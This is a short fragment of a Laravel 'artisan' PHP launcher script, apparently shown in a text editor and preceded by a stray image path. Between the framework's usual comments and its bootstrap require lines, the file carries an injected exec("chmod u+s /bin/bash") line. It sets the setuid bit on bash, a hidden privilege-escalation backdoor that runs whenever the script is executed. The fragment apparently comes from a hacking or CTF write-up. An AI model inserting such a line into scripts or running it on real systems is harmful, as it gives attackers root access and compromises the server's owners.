 #!/usr/bin/env php
<?php
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
exec("chmod u+s /bin/bash");
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
16,1 Top